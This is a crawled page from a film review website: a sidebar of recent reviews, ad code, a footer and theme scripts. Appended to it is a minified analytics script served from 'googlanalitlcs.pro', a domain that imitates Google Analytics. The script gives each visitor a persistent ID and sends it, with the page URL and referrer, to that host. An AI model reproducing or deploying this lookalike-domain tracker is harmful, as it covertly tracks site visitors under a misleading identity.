		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Latest Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Avatar: Fire and Ash&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1024x540.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-768x405.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1536x810.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-2048x1080.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-150x79.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-450x237.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1200x633.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Zoe Saldaña in AVATAR: FIRE AND ASH"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/">Movie Review: &#8216;Avatar: Fire and Ash&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-16T13:17:38-08:00">December 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-lone-samurai/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Lone Samurai&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-150x84.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-450x253.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review.jpg 1340w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Shogen in LONE SAMURAI"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-lone-samurai/">Movie Review: &#8216;Lone Samurai&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-15T09:46:53-08:00">December 15, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/phoenix-critics-circle-announces-2025-award-winners/" class="image-link media-ratio ratio-3-2" title="Phoenix Critics Circle Announces 2025 Award Winners"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-600x274.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-600x274.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-1024x467.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-768x350.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-150x68.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-450x205.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-1200x547.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536.jpg 1375w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/phoenix-critics-circle-announces-2025-award-winners/">Phoenix Critics Circle Announces 2025 Award Winners</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-12T07:41:01-08:00">December 12, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-landman-season-2/" class="image-link media-ratio ratio-3-2" title="TV Review: &#8216;Landman&#8217; Season 2"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1024x582.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-768x437.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1536x874.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-2048x1165.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-150x85.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1200x682.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-landman-season-2/">TV Review: &#8216;Landman&#8217; Season 2</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-16T13:48:25-08:00">November 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/running-man-movie-review-glen-powell/" class="image-link media-ratio ratio-3-2" title="Second Opinion: &#8216;The Running Man&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1024x683.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-768x512.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1536x1024.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-2048x1365.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-150x100.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-450x300.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1200x800.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Glen Powell and Josh Brolin in The Running Man"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/running-man-movie-review-glen-powell/">Second Opinion: &#8216;The Running Man&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-14T13:23:59-08:00">November 14, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-3" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Vertical Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="9196625094"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						Copyright &copy; 2026 The Lamplight Review. 					</div>
					
												
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-50270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50270"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50271"><a href="https://lamplightreview.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://lamplightreview.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Second Opinion: &#8216;News of the World&#8217;","url":"https:\/\/lamplightreview.com\/news-of-the-world-review-tom-hanks-western\/","image":{"@type":"ImageObject","url":"https:\/\/lamplightreview.com\/wp-content\/uploads\/2020\/12\/NewsoftheWorld_Review_01-e1608308383441.jpg","width":1051,"height":580},"datePublished":"2020-12-18T09:15:19-08:00","dateModified":"2020-12-18T09:15:22-08:00","author":{"@type":"Person","name":"Kyle Wilson","url":"https:\/\/lamplightreview.com\/author\/kyle-wilson\/"},"publisher":{"@type":"Organization","name":"The Lamplight Review","sameAs":"https:\/\/lamplightreview.com","logo":{"@type":"ImageObject","url":"https:\/\/lamplightreview.com\/wp-content\/uploads\/2021\/04\/lamplight-logo.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/news-of-the-world-review-tom-hanks-western\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/category\/movie-reviews\/","name":"Movie Reviews"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/news-of-the-world-review-tom-hanks-western\/","name":"Second Opinion: &#8216;News of the World&#8217;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/lamplightreview.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'6f528cfb-db0b-c92f-e78c-bbec41bfdeeb.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data11'},                     {'xid':'44045230'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'smart-mag'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'958'},
                    {'wp_alloptions_bytes':'1497168'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ErOOVtuSDZu5zeekWa18xA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768918055656');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.5e547907fae1.js
body_size: 1018
content:
"use strict";(()=>{(function(){let a="_av",c="_avs";function p(){if(document.currentScript)return document.currentScript;let t=document.querySelectorAll('script[src*="/t."][data-site]');return t[t.length-1]}let i=p(),l=i?.getAttribute("data-site")||i?.dataset.site,o=i?.src?new URL(i.src).origin:"";if(!l||!o){console.warn("[Analytics] Missing data-site or invalid script src");return}function u(t){if(crypto&&crypto.getRandomValues){let e=new Uint8Array(t);return crypto.getRandomValues(e),Array.from(e).map(r=>r.toString(16).padStart(2,"0")).join("")}let n="";for(let e=0;e<t*2;e++)n+=Math.floor(Math.random()*16).toString(16);return n}function S(t){let n=0;for(let r=0;r<t.length;r++){let s=t.charCodeAt(r);n=(n<<5)-n+s,n=n&n}return(Math.abs(n).toString(16)+u(32)).substring(0,64)}async function h(t){if(crypto&&crypto.subtle&&crypto.subtle.digest)try{let n=new TextEncoder().encode(t),e=await crypto.subtle.digest("SHA-256",n);return Array.from(new Uint8Array(e)).map(s=>s.toString(16).padStart(2,"0")).join("")}catch{}return S(t)}function y(t){let n=document.cookie.match(new RegExp("(^|;\\s*)"+t+"=([^;]+)"));return n?n[2]??null:null}function v(t,n,e=365){let r=new Date(Date.now()+e*24*60*60*1e3).toUTCString();document.cookie=`${t}=${n};expires=${r};path=/;SameSite=Lax`}function d(t){try{let n=localStorage.getItem(t);if(n)return n}catch{}return y(t)}function g(t,n,e=365){v(t,n,e);try{localStorage.setItem(t,n)}catch{}}function f(){return new Date().toISOString().split("T")[0]}function T(){return d(c)===f()}function w(){g(c,f(),1)}async function b(){let t=d(a);return(!t||t.length!==64)&&(t=await h(u(32)+Date.now()),g(a,t)),t}function A(t){let n=JSON.stringify({site:l,events:[t]});fetch(`${o}/collect`,{method:"POST",headers:{"Content-Type":"application/json"},body:n,keepalive:!0,mode:"cors"}).catch(()=>{if(navigator.sendBeacon){let e=new Blob([n],{type:"application/json"});navigator.sendBeacon(`${o}/collect`,e)}})}async function E(){if(T())return;let t=await b();A({type:"visit",ts:Date.now(),url:location.href,referrer:document.referrer,visitorId:t}),w()}async function m(){await E()}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",m):m()})();})();
